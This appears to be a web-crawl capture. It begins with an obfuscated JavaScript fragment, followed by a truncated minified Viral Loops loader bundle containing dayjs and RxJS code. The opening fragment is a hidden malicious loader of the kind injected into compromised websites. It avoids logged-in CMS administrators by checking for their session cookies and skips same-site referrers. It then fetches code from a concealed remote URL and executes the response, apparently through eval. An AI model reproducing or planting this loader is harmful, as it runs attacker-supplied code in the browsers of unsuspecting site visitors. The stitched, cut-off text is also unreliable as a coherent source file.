V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://app.viral-loops.com/widgetsV2/core/loader.js
body_size: 58732
content:
!function(){var t={207:function(t,e,r){"use strict";r.d(e,{Yz:function(){return n}});const n=(...t)=>{window?.ViralLoops?.DEBUG&&console.debug(...t)}},353:function(t){t.exports=function(){"use strict";var t=6e4,e=36e5,r="millisecond",n="second",i="minute",o="hour",a="day",u="week",s="month",c="quarter",l="year",f="date",d="Invalid Date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,p=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,g={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],r=t%100;return"["+t+(e[(r-20)%10]||e[r]||e[0])+"]"}},v=function(t,e,r){var n=String(t);return!n||n.length>=e?t:""+Array(e+1-n.length).join(r)+t},y={s:v,z:function(t){var e=-t.utcOffset(),r=Math.abs(e),n=Math.floor(r/60),i=r%60;return(e<=0?"+":"-")+v(n,2,"0")+":"+v(i,2,"0")},m:function t(e,r){if(e.date()<r.date())return-t(r,e);var n=12*(r.year()-e.year())+(r.month()-e.month()),i=e.clone().add(n,s),o=r-i<0,a=e.clone().add(n+(o?-1:1),s);return+(-(n+(r-i)/(o?i-a:a-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return{M:s,y:l,w:u,d:a,D:f,h:o,m:i,s:n,ms:r,Q:c}[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},m="en",b={};b[m]=g;var w="$isDayjsObject",_=function(t){return t instanceof C||!(!t||!t[w])},O=function t(e,r,n){var i;if(!e)return m;if("string"==typeof e){var o=e.toLowerCase();b[o]&&(i=o),r&&(b[o]=r,i=o);var a=e.split("-");if(!i&&a.length>1)return t(a[0])}else{var u=e.name;b[u]=e,i=u}return!n&&i&&(m=i),i||!n&&m},S=function(t,e){if(_(t))return t.clone();var r="object"==typeof e?e:{};return r.date=t,r.args=arguments,new C(r)},A=y;A.l=O,A.i=_,A.w=function(t,e){return S(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var C=function(){function g(t){this.$L=O(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[w]=!0}var v=g.prototype;return v.parse=function(t){this.$d=function(t){var e=t.date,r=t.utc;if(null===e)return new Date(NaN);if(A.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var n=e.match(h);if(n){var i=n[2]-1||0,o=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,o)):new Date(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,o)}}return new Date(e)}(t),this.init()},v.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},v.$utils=function(){return A},v.isValid=function(){return!(this.$d.toString()===d)},v.isSame=function(t,e){var r=S(t);return this.startOf(e)<=r&&r<=this.endOf(e)},v.isAfter=function(t,e){return S(t)<this.startOf(e)},v.isBefore=function(t,e){return this.endOf(e)<S(t)},v.$g=function(t,e,r){return A.u(t)?this[e]:this.set(r,t)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(t,e){var r=this,c=!!A.u(e)||e,d=A.p(t),h=function(t,e){var n=A.w(r.$u?Date.UTC(r.$y,e,t):new Date(r.$y,e,t),r);return c?n:n.endOf(a)},p=function(t,e){return A.w(r.toDate()[t].apply(r.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(e)),r)},g=this.$W,v=this.$M,y=this.$D,m="set"+(this.$u?"UTC":"");switch(d){case l:return c?h(1,0):h(31,11);case s:return c?h(1,v):h(0,v+1);case u:var b=this.$locale().weekStart||0,w=(g<b?g+7:g)-b;return h(c?y-w:y+(6-w),v);case a:case f:return p(m+"Hours",0);case o:return p(m+"Minutes",1);case i:return p(m+"Seconds",2);case n:return p(m+"Milliseconds",3);default:return this.clone()}},v.endOf=function(t){return this.startOf(t,!1)},v.$set=function(t,e){var u,c=A.p(t),d="set"+(this.$u?"UTC":""),h=(u={},u[a]=d+"Date",u[f]=d+"Date",u[s]=d+"Month",u[l]=d+"FullYear",u[o]=d+"Hours",u[i]=d+"Minutes",u[n]=d+"Seconds",u[r]=d+"Milliseconds",u)[c],p=c===a?this.$D+(e-this.$W):e;if(c===s||c===l){var g=this.clone().set(f,1);g.$d[h](p),g.init(),this.$d=g.set(f,Math.min(this.$D,g.daysInMonth())).$d}else h&&this.$d[h](p);return this.init(),this},v.set=function(t,e){return this.clone().$set(t,e)},v.get=function(t){return this[A.p(t)]()},v.add=function(r,c){var f,d=this;r=Number(r);var h=A.p(c),p=function(t){var e=S(d);return A.w(e.date(e.date()+Math.round(t*r)),d)};if(h===s)return this.set(s,this.$M+r);if(h===l)return this.set(l,this.$y+r);if(h===a)return p(1);if(h===u)return p(7);var g=(f={},f[i]=t,f[o]=e,f[n]=1e3,f)[h]||1,v=this.$d.getTime()+r*g;return A.w(v,this)},v.subtract=function(t,e){return this.add(-1*t,e)},v.format=function(t){var e=this,r=this.$locale();if(!this.isValid())return r.invalidDate||d;var n=t||"YYYY-MM-DDTHH:mm:ssZ",i=A.z(this),o=this.$H,a=this.$m,u=this.$M,s=r.weekdays,c=r.months,l=r.meridiem,f=function(t,r,i,o){return t&&(t[r]||t(e,n))||i[r].slice(0,o)},h=function(t){return A.s(o%12||12,t,"0")},g=l||function(t,e,r){var n=t<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(p,function(t,n){return n||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return A.s(e.$y,4,"0");case"M":return u+1;case"MM":return A.s(u+1,2,"0");case"MMM":return f(r.monthsShort,u,c,3);case"MMMM":return f(c,u);case"D":return e.$D;case"DD":return A.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return f(r.weekdaysMin,e.$W,s,2);case"ddd":return f(r.weekdaysShort,e.$W,s,3);case"dddd":return s[e.$W];case"H":return String(o);case"HH":return A.s(o,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return g(o,a,!0);case"A":return g(o,a,!1);case"m":return String(a);case"mm":return A.s(a,2,"0");case"s":return String(e.$s);case"ss":return A.s(e.$s,2,"0");case"SSS":return A.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(r,f,d){var h,p=this,g=A.p(f),v=S(r),y=(v.utcOffset()-this.utcOffset())*t,m=this-v,b=function(){return A.m(p,v)};switch(g){case l:h=b()/12;break;case s:h=b();break;case c:h=b()/3;break;case u:h=(m-y)/6048e5;break;case a:h=(m-y)/864e5;break;case o:h=m/e;break;case i:h=m/t;break;case n:h=m/1e3;break;default:h=m}return d?h:A.a(h)},v.daysInMonth=function(){return this.endOf(s).$D},v.$locale=function(){return b[this.$L]},v.locale=function(t,e){if(!t)return this.$L;var r=this.clone(),n=O(t,e,!0);return n&&(r.$L=n),r},v.clone=function(){return A.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},g}(),x=C.prototype;return S.prototype=x,[["$ms",r],["$s",n],["$m",i],["$H",o],["$W",a],["$M",s],["$y",l],["$D",f]].forEach(function(t){x[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),S.extend=function(t,e){return t.$i||(t(e,C,S),t.$i=!0),S},S.locale=O,S.isDayjs=_,S.unix=function(t){return S(1e3*t)},S.en=b[m],S.Ls=b,S.p={},S}()},432:function(t,e,r){"use strict";r.d(e,{yM:function(){return le}});var n=r(353),i=r.n(n),o=r(569),a=r.n(o),u=r(826),s=r.n(u),c=r(514),l=function(t,e){return l=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},l(t,e)};function f(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}l(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}function d(t,e){var r,n,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=u(0),a.throw=u(1),a.return=u(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function u(u){return function(s){return function(u){if(r)throw new TypeError("Generator is already executing.");for(;a&&(a=0,u[0]&&(o=0)),o;)try{if(r=1,n&&(i=2&u[0]?n.return:u[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,u[1])).done)return i;switch(n=0,i&&(u=[2&u[0],i.value]),u[0]){case 0:case 1:i=u;break;case 4:return o.label++,{value:u[1],done:!1};case 5:o.label++,n=u[1],u=[0];continue;case 7:u=o.ops.pop(),o.trys.pop();continue;default:if(!((i=(i=o.trys).length>0&&i[i.length-1])||6!==u[0]&&2!==u[0])){o=0;continue}if(3===u[0]&&(!i||u[1]>i[0]&&u[1]<i[3])){o.label=u[1];break}if(6===u[0]&&o.label<i[1]){o.label=i[1],i=u;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(u);break}i[2]&&o.ops.pop(),o.trys.pop();continue}u=e.call(t,o)}catch(t){u=[6,t],n=0}finally{r=i=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,s])}}}function h(t){var e="function"==typeof Symbol&&Symbol.iterator,r=e&&t[e],n=0;if(r)return r.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}function p(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var n,i,o=r.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(n=o.next()).done;)a.push(n.value)}catch(t){i={error:t}}finally{try{n&&!n.done&&(r=o.return)&&r.call(o)}finally{if(i)throw i.error}}return a}function g(t,e,r){if(r||2===arguments.length)for(var n,i=0,o=e.length;i<o;i++)!n&&i in e||(n||(n=Array.prototype.slice.call(e,0,i)),n[i]=e[i]);return t.concat(n||Array.prototype.slice.call(e))}function v(t){return this instanceof v?(this.v=t,this):new v(t)}function y(t){return"function"==typeof t}function m(t){var e=t(function(t){Error.call(t),t.stack=(new Error).stack});return e.prototype=Object.create(Error.prototype),e.prototype.constructor=e,e}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError;var b=m(function(t){return function(e){t(this),this.message=e?e.length+" errors occurred during unsubscription:\n"+e.map(function(t,e){return e+1+") "+t.toString()}).join("\n  "):"",this.name="UnsubscriptionError",this.errors=e}});function w(t,e){if(t){var r=t.indexOf(e);0<=r&&t.splice(r,1)}}var _=function(){function t(t){this.initialTeardown=t,this.closed=!1,this._parentage=null,this._finalizers=null}return t.prototype.unsubscribe=function(){var t,e,r,n,i;if(!this.closed){this.closed=!0;var o=this._parentage;if(o)if(this._parentage=null,Array.isArray(o))try{for(var a=h(o),u=a.next();!u.done;u=a.next())u.value.remove(this)}catch(e){t={error:e}}finally{try{u&&!u.done&&(e=a.return)&&e.call(a)}finally{if(t)throw t.error}}else o.remove(this);var s=this.initialTeardown;if(y(s))try{s()}catch(t){i=t instanceof b?t.errors:[t]}var c=this._finalizers;if(c){this._finalizers=null;try{for(var l=h(c),f=l.next();!f.done;f=l.next()){var d=f.value;try{A(d)}catch(t){i=null!=i?i:[],t instanceof b?i=g(g([],p(i)),p(t.errors)):i.push(t)}}}catch(t){r={error:t}}finally{try{f&&!f.done&&(n=l.return)&&n.call(l)}finally{if(r)throw r.error}}}if(i)throw new b(i)}},t.prototype.add=function(e){var r;if(e&&e!==this)if(this.closed)A(e);else{if(e instanceof t){if(e.closed||e._hasParent(this))return;e._addParent(this)}(this._finalizers=null!==(r=this._finalizers)&&void 0!==r?r:[]).push(e)}},t.prototype._hasParent=function(t){var e=this._parentage;return e===t||Array.isArray(e)&&e.includes(t)},t.prototype._addParent=function(t){var e=this._parentage;this._parentage=Array.isArray(e)?(e.push(t),e):e?[e,t]:t},t.prototype._removeParent=function(t){var e=this._parentage;e===t?this._parentage=null:Array.isArray(e)&&w(e,t)},t.prototype.remove=function(e){var r=this._finalizers;r&&w(r,e),e instanceof t&&e._removeParent(this)},t.EMPTY=((e=new t).closed=!0,e),t;var e}(),O=_.EMPTY;function S(t){return t instanceof _||t&&"closed"in t&&y(t.remove)&&y(t.add)&&y(t.unsubscribe)}function A(t){y(t)?t():t.unsubscribe()}var C=null,x=null,j=void 0,E=!1,I=!1,R={setTimeout:function(t,e){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var i=R.delegate;return(null==i?void 0:i.setTimeout)?i.setTimeout.apply(i,g([t,e],p(r))):setTimeout.apply(void 0,g([t,e],p(r)))},clearTimeout:function(t){var e=R.delegate;return((null==e?void 0:e.clearTimeout)||clearTimeout)(t)},delegate:void 0};function k(t){R.setTimeout(function(){if(!C)throw t;C(t)})}function T(){}var $=L("C",void 0,void 0);function L(t,e,r){return{kind:t,value:e,error:r}}var D=null;function U(t){if(E){var e=!D;if(e&&(D={errorThrown:!1,error:null}),t(),e){var r=D,n=r.errorThrown,i=r.error;if(D=null,n)throw i}}else t()}var M=function(t){function e(e){var r=t.call(this)||this;return r.isStopped=!1,e?(r.destination=e,S(e)&&e.add(r)):r.destination=W,r}return f(e,t),e.create=function(t,e,r){return new F(t,e,r)},e.prototype.next=function(t){this.isStopped?V(function(t){return L("N",t,void 0)}(t),this):this._next(t)},e.prototype.error=function(t){this.isStopped?V(L("E",void 0,t),this):(this.isStopped=!0,this._error(t))},e.prototype.complete=function(){this.isStopped?V($,this):(this.isStopped=!0,this._complete())},e.prototype.unsubscribe=function(){this.closed||(this.isStopped=!0,t.prototype.unsubscribe.call(this),this.destination=null)},e.prototype._next=function(t){this.destination.next(t)},e.prototype._error=function(t){try{this.destination.error(t)}finally{this.unsubscribe()}},e.prototype._complete=function(){try{this.destination.complete()}finally{this.unsubscribe()}},e}(_),P=Function.prototype.bind;function z(t,e){return P.call(t,e)}var N=function(){function t(t){this.partialObserver=t}return t.prototype.next=function(t){var e=this.partialObserver;if(e.next)try{e.next(t)}catch(t){B(t)}},t.prototype.error=function(t){var e=this.partialObserver;if(e.error)try{e.error(t)}catch(t){B(t)}else B(t)},t.prototype.complete=function(){var t=this.partialObserver;if(t.complete)try{t.complete()}catch(t){B(t)}},t}(),F=function(t){function e(e,r,n){var i,o,a=t.call(this)||this;return y(e)||!e?i={next:null!=e?e:void 0,error:null!=r?r:void 0,complete:null!=n?n:void 0}:a&&I?((o=Object.create(e)).unsubscribe=function(){return a.unsubscribe()},i={next:e.next&&z(e.next,o),error:e.error&&z(e.error,o),complete:e.complete&&z(e.complete,o)}):i=e,a.destination=new N(i),a}return f(e,t),e}(M);function B(t){var e;E?(e=t,E&&D&&(D.errorThrown=!0,D.error=e)):k(t)}function V(t,e){var r=x;r&&R.setTimeout(function(){return r(t,e)})}var W={closed:!0,next:T,error:function(t){throw t},complete:T},Y="function"==typeof Symbol&&Symbol.observable||"@@observable";function q(t){return t}var J=function(){function t(t){t&&(this._subscribe=t)}return t.prototype.lift=function(e){var r=new t;return r.source=this,r.operator=e,r},t.prototype.subscribe=function(t,e,r){var n,i=this,o=(n=t)&&n instanceof M||function(t){return t&&y(t.next)&&y(t.error)&&y(t.complete)}(n)&&S(n)?t:new F(t,e,r);return U(function(){var t=i,e=t.operator,r=t.source;o.add(e?e.call(o,r):r?i._subscribe(o):i._trySubscribe(o))}),o},t.prototype._trySubscribe=function(t){try{return this._subscribe(t)}catch(e){t.error(e)}},t.prototype.forEach=function(t,e){var r=this;return new(e=H(e))(function(e,n){var i=new F({next:function(e){try{t(e)}catch(t){n(t),i.unsubscribe()}},error:n,complete:e});r.subscribe(i)})},t.prototype._subscribe=function(t){var e;return null===(e=this.source)||void 0===e?void 0:e.subscribe(t)},t.prototype[Y]=function(){return this},t.prototype.pipe=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return(0===(r=t).length?q:1===r.length?r[0]:function(t){return r.reduce(function(t,e){return e(t)},t)})(this);var r},t.prototype.toPromise=function(t){var e=this;return new(t=H(t))(function(t,r){var n;e.subscribe(function(t){return n=t},function(t){return r(t)},function(){return t(n)})})},t.create=function(e){return new t(e)},t}();function H(t){var e;return null!==(e=null!=t?t:j)&&void 0!==e?e:Promise}function G(t){return y(null==t?void 0:t.lift)}function K(t){return function(e){if(G(e))return e.lift(function(e){try{return t(e,this)}catch(t){this.error(t)}});throw new TypeError("Unable to lift unknown Observable type")}}function Z(t,e,r,n,i){return new Q(t,e,r,n,i)}var Q=function(t){function e(e,r,n,i,o,a){var u=t.call(this,e)||this;return u.onFinalize=o,u.shouldUnsubscribe=a,u._next=r?function(t){try{r(t)}catch(t){e.error(t)}}:t.prototype._next,u._error=i?function(t){try{i(t)}catch(t){e.error(t)}finally{this.unsubscribe()}}:t.prototype._error,u._complete=n?function(){try{n()}catch(t){e.error(t)}finally{this.unsubscribe()}}:t.prototype._complete,u}return f(e,t),e.prototype.unsubscribe=function(){var e;if(!this.shouldUnsubscribe||this.shouldUnsubscribe()){var r=this.closed;t.prototype.unsubscribe.call(this),!r&&(null===(e=this.onFinalize)||void 0===e||e.call(this))}},e}(M);!function(t){function e(e,r){var n=t.call(this)||this;return n.source=e,n.subjectFactory=r,n._subject=null,n._refCount=0,n._connection=null,G(e)&&(n.lift=e.lift),n}f(e,t),e.prototype._subscribe=function(t){return this.getSubject().subscribe(t)},e.prototype.getSubject=function(){var t=this._subject;return t&&!t.isStopped||(this._subject=this.subjectFactory()),this._subject},e.prototype._teardown=function(){this._refCount=0;var t=this._connection;this._subject=this._connection=null,null==t||t.unsubscribe()},e.prototype.connect=function(){var t=this,e=this._connection;if(!e){e=this._connection=new _;var r=this.getSubject();e.add(this.source.subscribe(Z(r,void 0,function(){t._teardown(),r.complete()},function(e){t._teardown(),r.error(e)},function(){return t._teardown()}))),e.closed&&(this._connection=null,e=_.EMPTY)}return e},e.prototype.refCount=function(){return K(function(t,e){var r=null;t._refCount++;var n=Z(e,void 0,void 0,void 0,function(){if(!t||t._refCount<=0||0<--t._refCount)r=null;else{var n=t._connection,i=r;r=null,!n||i&&n!==i||n.unsubscribe(),e.unsubscribe()}});t.subscribe(n),n.closed||(r=t.connect())})(this)}}(J);var X,tt={now:function(){return(tt.delegate||performance).now()},delegate:void 0},et={schedule:function(t){var e=requestAnimationFrame,r=cancelAnimationFrame,n=et.delegate;n&&(e=n.requestAnimationFrame,r=n.cancelAnimationFrame);var i=e(function(e){r=void 0,t(e)});return new _(function(){return null==r?void 0:r(i)})},requestAnimationFrame:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=et.delegate;return((null==r?void 0:r.requestAnimationFrame)||requestAnimationFrame).apply(void 0,g([],p(t)))},cancelAnimationFrame:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=et.delegate;return((null==r?void 0:r.cancelAnimationFrame)||cancelAnimationFrame).apply(void 0,g([],p(t)))},delegate:void 0};new J(function(t){var e=X||tt,r=e.now(),n=0,i=function(){t.closed||(n=et.requestAnimationFrame(function(o){n=0;var a=e.now();t.next({timestamp:X?a:o,elapsed:a-r}),i()}))};return i(),function(){n&&et.cancelAnimationFrame(n)}});var rt,nt=m(function(t){return function(){t(this),this.name="ObjectUnsubscribedError",this.message="object unsubscribed"}}),it=function(t){function e(){var e=t.call(this)||this;return e.closed=!1,e.currentObservers=null,e.observers=[],e.isStopped=!1,e.hasError=!1,e.thrownError=null,e}return f(e,t),e.prototype.lift=function(t){var e=new ot(this,this);return e.operator=t,e},e.prototype._throwIfClosed=function(){if(this.closed)throw new nt},e.prototype.next=function(t){var e=this;U(function(){var r,n;if(e._throwIfClosed(),!e.isStopped){e.currentObservers||(e.currentObservers=Array.from(e.observers));try{for(var i=h(e.currentObservers),o=i.next();!o.done;o=i.next())o.value.next(t)}catch(t){r={error:t}}finally{try{o&&!o.done&&(n=i.return)&&n.call(i)}finally{if(r)throw r.error}}}})},e.prototype.error=function(t){var e=this;U(function(){if(e._throwIfClosed(),!e.isStopped){e.hasError=e.isStopped=!0,e.thrownError=t;for(var r=e.observers;r.length;)r.shift().error(t)}})},e.prototype.complete=function(){var t=this;U(function(){if(t._throwIfClosed(),!t.isStopped){t.isStopped=!0;for(var e=t.observers;e.length;)e.shift().complete()}})},e.prototype.unsubscribe=function(){this.isStopped=this.closed=!0,this.observers=this.currentObservers=null},Object.defineProperty(e.prototype,"observed",{get:function(){var t;return(null===(t=this.observers)||void 0===t?void 0:t.length)>0},enumerable:!1,configurable:!0}),e.prototype._trySubscribe=function(e){return this._throwIfClosed(),t.prototype._trySubscribe.call(this,e)},e.prototype._subscribe=function(t){return this._throwIfClosed(),this._checkFinalizedStatuses(t),this._innerSubscribe(t)},e.prototype._innerSubscribe=function(t){var e=this,r=this,n=r.hasError,i=r.isStopped,o=r.observers;return n||i?O:(this.currentObservers=null,o.push(t),new _(function(){e.currentObservers=null,w(o,t)}))},e.prototype._checkFinalizedStatuses=function(t){var e=this,r=e.hasError,n=e.thrownError,i=e.isStopped;r?t.error(n):i&&t.complete()},e.prototype.asObservable=function(){var t=new J;return t.source=this,t},e.create=function(t,e){return new ot(t,e)},e}(J),ot=function(t){function e(e,r){var n=t.call(this)||this;return n.destination=e,n.source=r,n}return f(e,t),e.prototype.next=function(t){var e,r;null===(r=null===(e=this.destination)||void 0===e?void 0:e.next)||void 0===r||r.call(e,t)},e.prototype.error=function(t){var e,r;null===(r=null===(e=this.destination)||void 0===e?void 0:e.error)||void 0===r||r.call(e,t)},e.prototype.complete=function(){var t,e;null===(e=null===(t=this.destination)||void 0===t?void 0:t.complete)||void 0===e||e.call(t)},e.prototype._subscribe=function(t){var e,r;return null!==(r=null===(e=this.source)||void 0===e?void 0:e.subscribe(t))&&void 0!==r?r:O},e}(it),at=(function(t){function e(e){var r=t.call(this)||this;return r._value=e,r}f(e,t),Object.defineProperty(e.prototype,"value",{get:function(){return this.getValue()},enumerable:!1,configurable:!0}),e.prototype._subscribe=function(e){var r=t.prototype._subscribe.call(this,e);return!r.closed&&e.next(this._value),r},e.prototype.getValue=function(){var 